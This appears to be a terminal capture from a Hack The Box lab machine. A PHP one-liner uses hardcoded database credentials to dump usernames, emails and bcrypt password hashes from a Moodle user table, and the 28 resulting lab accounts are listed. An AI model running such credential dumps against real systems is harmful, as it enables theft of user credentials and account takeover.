 $ /usr/local/bin/php -r '$m=new mysqli("127.0.0.1","moodle","PlaybookMaster2020","moodle",3306); $r=$m->query("SELECT id,user
name,email,password FROM mdl_user WHERE deleted=0"); while($u=$r->fetch_assoc()){echo $u["id"].":".$u["username"].":".$u["ema
il"].":".$u["password"].PHP_EOL;}'
/usr/local/bin/php -r '$m=new mysqli("127.0.0.1","moodle","PlaybookMaster2020","moodle",3306); $r=$m->query("SELECT id,userna
me,email,password FROM mdl_user WHERE deleted=0"); while($u=$r->fetch_assoc()){echo $u["id"].":".$u["username"].":".$u["email
"].":".$u["password"].PHP_EOL;}'
1:guest:root@localhost:$2y$10$u8DkSWjhZnQhBk1a0g1ug.x79uhkx/sa7euU8TI4FX4TCaXK6uQk2
2:admin:jamie@staff.schooled.htb:$2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW
3:bell_oliver89:bell_oliver89@student.schooled.htb:$2y$10$N0feGGafBvl.g6LNBKXPVOpkvs8y/axSPyXb46HiFP3C9c42dhvgK
4:orchid_sheila89:orchid_sheila89@student.schooled.htb:$2y$10$YMsy0e4x4vKq7HxMsDk.OehnmAcc8tFa0lzj5b1Zc8IhqZx03aryC
5:chard_ellzabeth89:chard_elizabeth89@student.schooled.htb:$2y$10$D0Hu9XehYbTxNsf/uZrxXeRp/6pmT1/6A.Q2CZhbR26lCPtf68wUC
6:morris_jake89:morris_jake89@student.schooled.htb:$2y$10$UieCKjut2IMiglWqRCkSzerF.8AnR8NtOLFmDUcQa90lair7LndRy
7:heel_james89:heel_james89@student.schooled.htb:$2y$10$sjk.jJKsfnLG4r5rYytMge4sJWj4ZY8xeWRIrepPJ8oWlynRc9Eim
8:nash_michael89:nash_michael89@student.schooled.htb:$2y$10$yShrS/zCD1Uoy0JMZPCDB.saWGsPUrPyQZ4eAS50jGZUp8zsqF8tu
9:singh_rakesh89:singh_rakesh89@student.schooled.htb:$2y$10$Yd52KrjMGJwPUeDQRU7wNu6xjTMobTWq3eEzMWeA2KsfAPAcHSUPu
10:taint_marcus89:taint_marcus89@student.schooled.htb:$2y$10$kFO4L15Elng2Z2R4cCkbdOHyh5rKwnG4csQ0gWUeu2bJGt4Mxswoa
11:walls_shaun89:walls_shaun89@student.schooled.htb:$2y$10$EDXwQZ9Dp6UNHjAF.ZXY2uKV5NBjNBiLx/WnwHiQ87Dk90yZHf3ga
12:smith_john89:smith_john89@student.schooled.htb:$2y$10$YRdwHxfstP0on0Yzd2jkNe/YE/9PDv/YC2aVtC97mz5RZnqsZ/5Em
13:white_jack89:white_jack89@student.schooled.htb:$2y$10$PRy8LErZpSKT7YuSxlWntOWK/5LmSEPYLafDd13Nv36MxlT5yOZqK
14:travis_carl89:travis_carl89@student.schooled.htb:$2y$10$VO/MiMUhZGoZmWiY7jQxz.Gu8xeThHXCczYB0nYsZr7J5PZ95gj9S
15:mac_amy89:mac_amy89@student.schooled.htb:$2y$10$PgOU/KKquLGxowyzPCUsi.QRTUIrPETU7q1DEDv2Dt.xAjPlTGK3i
16:james_boris89:james_boris89@student.schooled.htb:$2y$10$N4hGccQNNM9oWJOm2uy1LuN50EtVcba/1MgsQ9P/hcwErzAYUtzWq
17:pierce_allan:pierce_allan89@student.schooled.htb:$2y$10$ia9fKz9.arKUUBbaGo2FM.b7n/QU1WDAFRafgD6j7uXtzQxLyR3Zy
18:henry_william89:henry_william89@student.schooled.htb:$2y$10$qj67d57dL/XzjCgE0qD1i.ION66fK0TgwCFou9yT6jbR7pFRXHmIu
19:harper_zoe89:harper_zoe89@student.schooled.htb:$2y$10$mnYTPvYjDwQtQuZ9etlFmeiuIqTiYxVYkmruFIh4rWFkC3V1Y0zPy
20:wright_travis89:wright_travis89@student.schooled.htb:$2y$10$XFE/IKSMPg21lenhEfUoVemf4OrtLEL6w2kLIJdYceOOivRB7wnpm
21:allen_matthew89:allen_matthew89@student.schooled.htb:$2y$10$kFYnbkwG.vqrorLlAz6hT.p0RqvBwZK2kiHT9v3SHGa8XTCKbwTZq
22:sanders_wallis89:sanders_wallis89@student.schooled.htb:$2y$10$br9VzK6V17zJttyB8jK9Tub/1l2h7mgX1E3qcUbLL.GY.JtIBDG5u
23:higgins_jane:higgins_jane@staff.schooled.htb:$2y$10$n9SrsMwmiU.egHN60RleAOauTK2XShvjsCS0tAR6m54hR1Bba6ni2
24:phillips_manuel:phillips_manuel@staff.schooled.htb:$2y$10$ZwxEs65Q0gO8rN8zpVGU2eYDvAoVmWYYEhHBPovIHr8HZGBvEYEYG
25:carter_lianne:carter_lianne@staff.schooled.htb:$2y$10$jw.KgN/SIpG2MAKvW8qdiub67JD7STqIER1VeRvAH4fs/DPF57JZe
26:parker_dan89:parker_dan89@student.schooled.htb:$2y$10$MYvrCS5ykPXX0pjVuCGZOOPxgj.fiQAZXyufW5itreQEc2IB2.OSi
27:parker_tim89:parker_tim89@student.schooled.htb:$2y$10$YCYp8F91YdvY2QCg3Cl5r.jzYxMwkwEm/QBGYIs.apyeCeRD7OD6S
28:hacked:hacker@student.schooled.htb:$2y$10$MVylZy4noy.eXC.nwqUEmu.tiRqvrq8SqzIK7tzD1skAzUNIYce2G
$
$